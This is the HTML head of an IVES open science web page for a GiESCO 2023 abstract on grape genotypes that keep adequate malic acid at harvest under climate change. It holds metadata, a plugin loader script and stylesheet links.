

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/33840/
body_size: 18174
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Under current climate change pressures, obtaining grapes with adequate acidity at harvest is one of the main challenges for growers, especially if the goal is producing sparkling wines. This issue arises from two main occurrences: i) higher temperatures enhance degradation of malic acid; ii) grape maturity may occur under suboptimal climatic conditions due to an advanced phenology." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/33840/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines • IVES" />
		<meta property="og:description" content="Under current climate change pressures, obtaining grapes with adequate acidity at harvest is one of the main challenges for growers, especially if the goal is producing sparkling wines. This issue arises from two main occurrences: i) higher temperatures enhance degradation of malic acid; ii) grape maturity may occur under suboptimal climatic conditions due to an advanced phenology." />
		<meta property="og:url" content="https://ives-openscience.eu/33840/" />
		<meta property="article:published_time" content="2023-06-20T10:30:16+00:00" />
		<meta property="article:modified_time" content="2023-07-05T09:41:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines • IVES" />
		<meta name="twitter:description" content="Under current climate change pressures, obtaining grapes with adequate acidity at harvest is one of the main challenges for growers, especially if the goal is producing sparkling wines. This issue arises from two main occurrences: i) higher temperatures enhance degradation of malic acid; ii) grape maturity may occur under suboptimal climatic conditions due to an advanced phenology." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/33840\/#blogposting","name":"Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines \u2022 IVES","headline":"Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2023-06-20T12:30:16+02:00","dateModified":"2023-07-05T11:41:13+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/33840\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/33840\/#webpage"},"articleSection":"GiESCO 2023, IVES Conference Series, Sessions 1, 2 and 3: Adaptation to climate change, GiESCO, GIESCO 2023, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/33840\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/#listItem","name":"GiESCO 2023"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/#listItem","position":4,"name":"GiESCO 2023","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/sessions-1-2-and-3-adaptation-to-climate-change\/#listItem","name":"Sessions 1, 2 and 3: Adaptation to climate change"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/sessions-1-2-and-3-adaptation-to-climate-change\/#listItem","position":5,"name":"Sessions 1, 2 and 3: Adaptation to climate change","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/sessions-1-2-and-3-adaptation-to-climate-change\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/33840\/#listItem","name":"Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/#listItem","name":"GiESCO 2023"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/33840\/#listItem","position":6,"name":"Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2023\/sessions-1-2-and-3-adaptation-to-climate-change\/#listItem","name":"Sessions 1, 2 and 3: Adaptation to climate change"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/33840\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/33840\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/33840\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/33840\/#webpage","url":"https:\/\/ives-openscience.eu\/33840\/","name":"Identifying best parameters to characterize genotypes capability of retaining adequate malic acid at harvest and in final wines \u2022 IVES","description":"Under current climate change pressures, obtaining grapes with adequate acidity at harvest is one of the main challenges for growers, especially if the goal is producing sparkling wines. This issue arises from two main occurrences: i) higher temperatures enhance degradation of malic acid; ii) grape maturity may occur under suboptimal climatic conditions due to an advanced phenology.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/33840\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2023-06-20T12:30:16+02:00","dateModified":"2023-07-05T11:41:13+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F33840%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F33840%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
